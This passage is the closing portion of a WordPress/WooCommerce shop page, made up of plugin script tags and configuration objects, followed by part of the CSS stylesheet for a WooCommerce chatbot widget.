<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/clairafrique.com\/index.php\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/plugins/material-design-for-contact-form-7/public/../assets/js/lib/autosize.min.js?ver=1.0' id='autosize-js'></script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/plugins/material-design-for-contact-form-7/public/../assets/js/cf7-material-design-bundle.js?ver=2.6.4' id='cf7-material-design-js'></script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/plugins/mystickymenu/js/detectmobilebrowser.js?ver=2.5.6' id='detectmobilebrowser-js'></script>
<script type='text/javascript' id='mystickymenu-js-extra'>
/* <![CDATA[ */
var option = {"mystickyClass":"header#site-header","activationHeight":"0","disableWidth":"0","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"fade","mysticky_disable_down":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/plugins/mystickymenu/js/mystickymenu.min.js?ver=2.5.6' id='mystickymenu-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/6.1.2/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/clairafrique.com\/index.php\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/6.1.2/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/6.1.2/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/6.1.2/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1493a8cd022d4839bbea64f63f78069f","fragment_name":"wc_fragments_1493a8cd022d4839bbea64f63f78069f","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/6.1.2/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script type='text/javascript' id='8b22c886a-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/clairafrique.com\/wp-admin\/admin-ajax.php","nonce":"124e756981","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"https:\/\/clairafrique.com\/index.php\/2022\/11\/23\/overseas-brides\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.js?ver=1764887378' id='8b22c886a-js'></script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/plugins/woowbot-woocommerce-chatbot/js/jquery.slimscroll.min.js?ver=3.2.3' id='qcld-woo-chatbot-slimscroll-js-js'></script>
<script type='text/javascript' id='qcld-woo-chatbot-frontend-js-extra'>
/* <![CDATA[ */
var woo_chatbot_obj = {"woo_chatbot_position_x":"10","woo_chatbot_position_y":"150","ajax_url":"https:\/\/clairafrique.com\/wp-admin\/admin-ajax.php","agent_image_path":"","image_path":"https:\/\/clairafrique.com\/wp-content\/plugins\/woowbot-woocommerce-chatbot\/images\/","host":"Notre Boutique","agent":"Commercial","agent_join":"a rejoint la conversation","welcome":"Bienvenue \u00e0","asking_name":"Puis-je conna\u00eetre votre nom?!","i_am":"Je suis!","name_greeting":"Ravi de vous rencontrer","product_asking":"Je suis l\u00e0 pour vous trouver le produit dont vous avez besoin. Que voulez-vous acheter?","product_suggest":"Vous pouvez parcourir notre vaste catalogue. Choisissez simplement une cat\u00e9gorie ci-dessous:","product_infinite":"Trop de choix? Essayons un autre terme de recherche","email_successfully":"","provide_email_address":"","chatbot_write_your_message":"","conversations_with":"Conversations avec","is_typing":"est en train de r\u00e9diger ...","send_a_msg":"Envoyer Message","product_success":"G\u00e9nial! Nous avons ces produits.","product_fail":"Oops! Rien ne correspond \u00e0 vos crit\u00e8res","specific_fail":"Can you be more specific?","product_search":"Product Search","send_us_email":"Send Us Email","catalog":"Catalog","currency_symbol":"CFA","your_offer_price":"Please, tell me what is your offer price.","map_acceptable_prev_price":"We agreed on the price {offer price}. Continue?","your_offer_price_again":"It seems like you have not provided any offer amount. Please give me a number!","your_low_price_alert":"Your offered price {offer price} is too low for us.","your_too_low_price_alert":"The best we can do for you is {minimum amount}. Do you accept?","map_talk_to_boss":"Please tell me your final price. I will talk to my boss.","map_get_email_address":"Please tell me your email address so I can get back to you.","map_thanks_test":"Thank you.","map_acceptable_price":"Your offered price {offer price} is acceptable.","map_checkout_now_button_text":"Checkout Now","map_get_checkout_url":"https:\/\/clairafrique.com\/index.php\/checkout\/","map_free_get_ajax_nonce":"13de5a488d"};
/* ]]> */
</script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/plugins/woowbot-woocommerce-chatbot/js/qcld-woo-chatbot-frontend.js?ver=3.2.3' id='qcld-woo-chatbot-frontend-js'></script>
<script type='text/javascript' id='wpinventory-common-js-extra'>
/* <![CDATA[ */
var wpinventory = {"ajaxUrl":"https:\/\/clairafrique.com\/wp-admin\/admin-ajax.php","ajaxNonce":"670b6ad05c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/plugins/wp-inventory-manager/js/wpinventory.js?ver=2.1.0.9' id='wpinventory-common-js'></script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/clairafrique.com","ajax_url":"https:\/\/clairafrique.com\/wp-admin\/admin-ajax.php","language":"fr","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.5.4' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/themes/oceanwp/assets/js/third/woo/woo-quick-view.min.js?ver=2.0.2' id='oceanwp-woo-quick-view-js'></script>
<script src='https://clairafrique.com/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.8.6/wp-includes/js/underscore.min.js' id='underscore-js'></script>
<script src='https://clairafrique.com/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/c/5.8.6/wp-includes/js/wp-util.min.js' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"D\u00e9sol\u00e9, aucun produit ne r\u00e9pond \u00e0 vos crit\u00e8res. Veuillez choisir une combinaison diff\u00e9rente.","i18n_make_a_selection_text":"Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier.","i18n_unavailable_text":"D\u00e9sol\u00e9, ce produit n\u2019est pas disponible. Veuillez choisir une combinaison diff\u00e9rente."};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/6.1.2/assets/js/frontend/add-to-cart-variation.min.js' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/6.1.2/assets/js/flexslider/jquery.flexslider.min.js' id='flexslider-js'></script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/themes/oceanwp/assets/js/third/woo/woo-mini-cart.min.js?ver=2.0.2' id='oceanwp-woo-mini-cart-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.8.6/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.8.6/wp-includes/js/imagesloaded.min.js' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/themes/oceanwp/assets/js/third/woo/woo-scripts.min.js?ver=2.0.2' id='oceanwp-woocommerce-js'></script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/themes/oceanwp/assets/js/third/magnific-popup.min.js?ver=2.0.2' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/themes/oceanwp/assets/js/third/lightbox.min.js?ver=2.0.2' id='oceanwp-lightbox-js'></script>
<script type='text/javascript' id='oceanwp-main-js-extra'>
/* <![CDATA[ */
var oceanwpLocalize = {"isRTL":"","menuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"icon","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","ajax_url":"https:\/\/clairafrique.com\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/clairafrique.com\/index.php\/cart\/","cart_redirect_after_add":"no","view_cart":"Voir le panier","floating_bar":"on","grouped_text":"Voir les produits","stickElements":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/themes/oceanwp/assets/js/main.min.js?ver=2.0.2' id='oceanwp-main-js'></script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.5.3' id='elementskit-framework-js-frontend-js'></script>
<script type='text/javascript' id='elementskit-framework-js-frontend-js-after'>
		var elementskit = {
            resturl: 'https://clairafrique.com/index.php/wp-json/elementskit/v1/',
        }

		
</script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.5.3' id='ekit-widget-scripts-js'></script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/plugins/ocean-extra/includes/widgets/js/share.min.js?ver=5.8.6' id='oe-social-share-js'></script>
<script type='text/javascript' id='xoo-wsc-main-js-js-extra'>
/* <![CDATA[ */
var xoo_wsc_params = {"adminurl":"https:\/\/clairafrique.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-success\"><span class=\"xoo-wsc-icon-check_circle\"><\/span>%s%<\/li><\/ul>","errorNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-error\"><span class=\"xoo-wsc-icon-cross\"><\/span>%s%<\/li><\/ul>"},"strings":{"maxQtyError":"Only %s% in stock","stepQtyError":"Quantity can only be purchased in multiple of %s%","calculateCheckout":"Please use checkout form to calculate shipping","couponEmpty":"Please enter promo code"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"no","addedToCart":"","ajaxAddToCart":"no","showBasket":"always_show","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200"};
/* ]]> */
</script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/plugins/side-cart-woocommerce/assets/js/xoo-wsc-main.js?ver=2.1' id='xoo-wsc-main-js-js'></script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/plugins/ocean-product-sharing/assets/js/social.js?ver=2.0.0' id='ops-product-share-script-js'></script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/plugins/ocean-social-sharing/assets/js/social.js?ver=2.0.0' id='oss-social-share-script-js'></script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/plugins/ocean-stick-anything/assets/js/vendors/sticky-kit.min.js?ver=2.0.2' id='sticky-kit-js'></script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/plugins/ocean-stick-anything/assets/js/stick-anythings.min.js?ver=2.0.2' id='osa-script-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.8.6/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://clairafrique.com/wp-content/themes/oceanwp/assets/js/third/html5.min.js?ver=2.0.2' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' id='jquery-dgwt-wcas-js-extra'>
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"Article","page":"Page","vendor":"Vendor","product_plu":"Produits","post_plu":"Publications","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"UGS:","sale_badge":"Promo","vendor_sold_by":"Sold by:","featured_badge":"Mis en avant","in":"dans","read_more":"continue reading","no_results":"Aucun r\u00e9sultat","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Rechercher des produits...","submit":"Rechercher","tax_product_cat_plu":"Cat\u00e9gories","tax_product_cat":"Cat\u00e9gorie","tax_product_tag_plu":"\u00c9tiquettes","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"1","width":"auto","show_details_box":"1","show_images":"","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/clairafrique.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","mobile_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg version=\"1.1\" class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" enable-background=\"new 0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path fill=\"#444\" d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\">\n\t\t\t\t\t<path fill=\"#ccc\" d=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path fill=\"#fff\" d=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\" \/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \"  viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\" stroke=\"#ddd\" stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.15.0' id='jquery-dgwt-wcas-js'></script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/plugins/ocean-extra/includes/widgets/js/mailchimp.min.js?ver=5.8.6' id='oe-mailchimp-script-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://clairafrique.com/wp-content/plugins/woowbot-woocommerce-chatbot/css/frontend-style.css?ver=3.2.3
body_size: 3146
content:
@font-face {
    font-family: 'quicksandregular';
    src: url('../fonts/quicksand-regular-webfont.woff2') format('woff2'),
    url('../fonts/quicksand-regular-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}

/***************** woo chatbot quick ball End ******************/
/*********************
ball Selector
**********************/
@keyframes ballAnimation {
    0% {
        opacity: 1;
    }
    100% {
        opacity: 0.3;
    }
}

.woo-chatbot-ball {
    position: relative;
    background: #fff;
    border-radius: 50%;
    width: 60px;
    height: 60px;
    /*border: 3px solid #1f8ceb;*/
    float: right;
    /*animation: ballAnimation 2s;*/
    /*opacity: 0.3;*/
    -webkit-transition: all 0.5s linear; /* Safari 3.2+, Chrome */
    -moz-transition: all 0.5s linear; /* Firefox 4-15 */
    -o-transition: all 0.5s linear; /* Opera 10.5-12.00 */
    transition: all 0.5s linear; /* Firefox 16+, Opera 12.50+ */
    cursor: pointer;
    z-index: 9999999999;
    -ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=40, Direction=90, Color=#d4d4d4)";/*IE 8*/
    -moz-box-shadow: 0px 0px 40px #d4d4d4;/*FF 3.5+*/
    -webkit-box-shadow: 0px 0px 40px #d4d4d4;/*Saf3-4, Chrome, iOS 4.0.2-4.2, Android 2.3+*/
    box-shadow: #767580 0px 4px 20px;
    filter: progid:DXImageTransform.Microsoft.Shadow(Strength=40, Direction=90, Color=#d4d4d4); /*IE 5.5-7*/
    overflow: hidden !important;

}

.woo-chatbot-ball:hover {
    opacity: 1;
}

@keyframes ballAnimation2 {
    0% {
        transform: scale(1);
        opacity: 0;
    }
    100% {
        transform: scale(2.0);
        opacity: 0.6;
    }
}

.woo-chatbot-ball:after {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #182438;
    border-radius: 100%;
    -webkit-transform: scale(0);
    transform: scale(0);
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
    animation: ballAnimation2 2s 4 alternate;
    -webkit-transition: all 0.2s linear; /* Safari 3.2+, Chrome */
    -moz-transition: all 0.2s linear; /* Firefox 4-15 */
    -o-transition: all 0.2s linear; /* Opera 10.5-12.00 */
    transition: all 0.2s linear; /* Firefox 16+, Opera 12.50+ */
}

.woo-chatbot-ball:hover:after {
    transform: scale(1.0);
    opacity: 0.6;
}

.woo-chatbot-ball:before {
    content: '';
    width: 170px;
    height: 170px;
    position: absolute;
    /*background: rgba(5, 5, 5, 0.38);
    */
    left: -70px;
    top: -70px;
    display: none;
    border-radius: 50%;
}

.woo-chatbot-ball:hover:before {
    display: block;
}

/*********************
ball content wrapper
**********************/
.woo-chatbot-ball-container {
    font-family: "quicksandregular", "Helvetica Neue", Helvetica, Aria;
    height: auto;
    background: #ffffff;
    width: 350px;
    position: relative;
    /*border: 1px solid #616060;*/
    box-sizing: border-box;
    z-index: 9999999999;
   /* border-radius: 5px;*/
   /* left: -24px;*/
    /*bottom: 30px;*/
    border-top-left-radius:5px;
    border-top-right-radius:5px;
    left: 0px;
    bottom: 10px;
    box-shadow: 0 5px 40px rgba(0, 0, 0, .35);
}

/*.slimScrollDiv {*/
/*padding-right: 5px !important;*/
/*}*/

.woo-chatbot-ball-container:after {
   /* content: "";
    position: absolute;
    right: -1px;
    bottom: -27px;
    width: 0;
    height: 0;
    border-left: 30px solid transparent;
    border-right: 0px solid transparent;
    border-top: 30px solid #ffffff;*/

}

#woo-chatbot-icon-container {
    position: fixed;
    z-index: 999998;
}

/***************** woo chatbot quick ball End ******************/
/******************************
Woo Chat bot Message container
*********************************/

.woo-chatbot-admin {
    background: #1f8ceb;
    border-radius: 5px 5px 0 0;
    margin: 0;
    padding: 10px 15px;
    display: none;
}

.woo-chatbot-admin h3, .woo-chatbot-admin h4 {
    color: #ffffff;
    margin: 0;
    padding: 0;
    display: inline-block;
}

.woo-chatbot-admin h3 {
    font-size: 18px;
    font-weight: bold;
}

.woo-chatbot-admin h4 {
    font-size: 14px;
    font-weight: normal;
}

.woo-chatbot-ball-inner {
    height: 400px;
    position: relative;
    padding: 15px;
    /*background: url("../images/message-bg.png") no-repeat top center;*/
}

.woo-chatbot-comment-loader {
    margin: 0 auto;
    display: block;
    margin-left:20%;
}

ul.woo-chatbot-messages-container {
    padding: 0;
    margin: 0;
}

ul.woo-chatbot-messages-container > li {
    position: relative;
    box-sizing: border-box;
    word-wrap: break-word;
    margin-bottom: 20px;
    list-style: none;
    display: block;
    clear: both;
    font-size: 14px;
    line-height: 150%;
}

ul.woo-chatbot-messages-container > li > span {
    padding: 10px;
    max-width: 90%;
    display: table;
}

ul.woo-chatbot-messages-container > li.woo-chat-user-msg span {
    text-align: right;
    float: right;
}

ul.woo-chatbot-messages-container > li.woo-chat-user-msg:after, ul.woo-chatbot-messages-container > li .woo-chatbot-featured-products:after {
    clear: both;
    display: block;
    content: "";
    height: 1px;
}

.woo-chat-user-msg span {
    background-color: #eaf1f6;
    color: #494949;
    margin-left: 10%;
    border-radius: 10px 10px 0 10px;
}

.woo-chatbot-msg span {
    background-color: #1f8ceb;
    color: #ffffff;
    border-radius: 0 10px 10px 10px;
}

ul.woo-chatbot-messages-container li:first-child.woo-chatbot-msg span {
    background: #fff;
    color: #494949;
    /*border-radius: 0 10px 10px 10px;*/
}

span.qcld-chatbot-product-category, span.qcld-chatbot-button {
    display: block;
    margin: 5px auto;
    background: #f2f2f2;
    border: 1px solid #eee;
    padding: 12px 30px;
    color: #494949;
    cursor: pointer;
    border-radius: 5px;
    text-align: center;
    font-weight: bold;
}

#bot-bottom button {
    display: block;
}

.woo-chatbot-featured-products {
    clear: both;
    height: auto;
    margin-bottom: 15px;
}

.woo-chatbot-featured-products ul {
    margin: 0;
    padding: 0;
}

.woo-chatbot-featured-products ul li {
    position: relative;
    display: inline-block;
    width: 46%;
    float: left;
    margin: 2%;
    box-sizing: border-box;
    padding: 2px;
    background-color: #eee;
    border-radius: 5px;
    min-height: 126px;
}

.woo-chatbot-featured-products ul li img {
    display: block;
}

.woo-chatbot-featured-products ul li .woo-chatbot-product-summary {
    background: rgba(0, 0, 0, 0.51);
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
    z-index: 999;
    visibility: hidden;
    font-size: 12px;
}

.woo-chatbot-featured-products ul li .woo-chatbot-product-summary {
    visibility: visible;
}

.woo-chatbot-featured-products ul li:hover .woo-chatbot-product-summary {
    visibility: visible;
}

.woo-chatbot-featured-products ul li .woo-chatbot-product-summary .woo-chatbot-product-table {
    display: table;
    height: 100%;
    width: 100%;
}

.woo-chatbot-featured-products ul li .woo-chatbot-product-summary .woo-chatbot-product-table .woo-chatbot-product-table-cell {
    display: table-cell;
    vertical-align: middle;
}

.woo-chatbot-featured-products ul li .woo-chatbot-product-summary h3.woo-chatbot-product-title {
    padding: 0;
    margin: 0 0 10px 0;
    font-size: 16px;
}

.woo-chatbot-featured-products ul li .woo-chatbot-product-summary h3.woo-chatbot-product-title a {
    color: #ffffff;
}

.woo-chatbot-featured-products ul li .woo-chatbot-product-summary .price, .woo-chatbot-featured-products ul li .woo-chatbot-product-summary .price span, .woo-chatbot-featured-products ul li .woo-chatbot-product-summary .price ins, .woo-chatbot-featured-products ul li .woo-chatbot-product-summary .price del {
    background-color: transparent;
    color: #ffffff;
    font-size: 14px;
}

.woo-chatbot-editor-container {
    background-color: #f2f6f9;
    border-radius: 0 0 5px 5px;
    margin: 0;
    padding: 6px 0 6px 15px;
}

.woo-chatbot-editor-container input {
    display: inline-block;
    border: none;
    height: 50px;
    font-family: 'Montserrat', sans-serif;
    width: 80%;
    background-color: transparent;
    color: #565867;
    font-size: 14px;
    margin: 0;
    padding: 0;
}

.woo-chatbot-editor-container input:focus {
    outline: none;
    border: none;
    box-shadow: none;
    background: none;
}

.woo-chatbot-editor-container input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
    color: #565867;
}

.woo-chatbot-editor-container input::-moz-placeholder { /* Firefox 19+ */
    color: #565867;
}

.woo-chatbot-editor-container input:-ms-input-placeholder { /* IE 10+ */
    color: #565867;
}

.woo-chatbot-editor-container input:-moz-placeholder { /* Firefox 18- */
    color: #565867;
}

.woo-chatbot-editor-container button {
    display: inline-block;
    height: 50px;
    background: transparent url("../images/send-button.png") no-repeat center !important;
    color: transparent !important;
    width: 20%;
    cursor: pointer;
    margin: 0 0 0 -6px;
    padding: 0;
    border: none;
    outline: none;
}

.woo-chatbot-editor-container button:hover {
    background: transparent url("../images/send-button.png") no-repeat center;
}

.woo-chatbot-editor-container button:focus {
    outline: none;
    border: none;
    box-shadow: none;
    background: transparent url("../images/send-button.png") no-repeat center;
}
/* Responsive part */
/*@media (max-width: 400px) {
    #woo-chatbot-icon-container {
        right: 0px !important;
        bottom: 0px !important;
    }
}*/
#woo-chatbot-mobile-close {
    display: block;
    position: absolute;
    right: 7px;
    top: -13px;
    padding: 5px;
    font-size: 14px;
    font-family: "Arial";
    line-height: 20px;
    width: 30px;
    height: 30px;
    background-color: #7d8999;
    border-radius: 50%;
    color: #ffffff;
    cursor: pointer;
    text-align: center;
    box-sizing: border-box;
    transition: 0.2s;
    transform: translateY(20px);
}
@media screen and (max-width: 768px) {
    .woo-chatbot-ball-container {
        /*width: 100%;
        left:0;
        bottom:0;*/
    }
    .woo-chatbot-ball-container:after{
        display: none;
    }
    .woo-chatbot-ball-container{}
.woo-chatbot-ball-inner {
    height: 60vh !important;
}
.woo-chatbot-ball-container {
    margin: 0 0 0 20px;
	bottom: 20px !important;
}
}
@media screen and (max-width: 500px) {
/*    .woo-chatbot-ball {
        bottom: 20px;
        right: 15px;
    }

    .woo-chatbot-ball-container {
        right: 30px;
        bottom: 30px;
        width: 85vw;
    }*/
    /*#woo-chatbot-icon-container {
        right: 0px !important;
        bottom: 0px !important;
    }*/

}




/******* bargain module Featured products *******/

.woo-chatbot-products-bargain {
    clear: both;
    height: auto;
    margin-bottom: 0px;
}

.woo-chatbot-products-bargain ul {
    margin: 0 !important;
    padding: 0 !important;
    font-size: 0;
}

.woo-chatbot-products-bargain ul li {
    position: relative;
    width: 100%;
    box-sizing: border-box;
    padding: 2px;
    border-radius: 5px;
    background: rgba(0, 0, 0, 0.51);
    height: 100px;
}

.woo-chatbot-products-bargain ul li:nth-child(2n+2) {
/*    margin-left: 4%;
*/}

.woo-chatbot-products-bargain ul li img {
    display: block;
    max-width: 35% !important;
    height: 96px;
    box-shadow: none !important;
    float: left;
}

.woo-chatbot-products-bargain ul li .woo-chatbot-product-bargain {
    width: 65%;
    float: left;
    padding: 2%;

}

.woo-chatbot-products-bargain ul li:hover .woo-chatbot-product-bargain {
    visibility: visible;
}

.woo-chatbot-products-bargain ul li .woo-chatbot-product-bargain .woo-chatbot-product-table {
    display: table;
    height: 100%;
    width: 100%;
}

.woo-chatbot-products-bargain ul li .woo-chatbot-product-bargain .woo-chatbot-product-table .woo-chatbot-product-table-cell {
    display: table-cell;
    vertical-align: middle;
}

.woo-chatbot-products-bargain ul li .woo-chatbot-product-bargain h3.woo-chatbot-product-title {
    padding: 0;
    margin: 0 0 10px 0;
    font-size: 14px;
    line-height: 1.2;
}

.woo-chatbot-products-bargain ul li .woo-chatbot-product-bargain h3.woo-chatbot-product-title {
    color: #ffffff;
    text-decoration: none;
}

.woo-chatbot-products-bargain ul li .woo-chatbot-product-bargain .price, .woo-chatbot-products-bargain ul li .woo-chatbot-product-bargain .price span, 
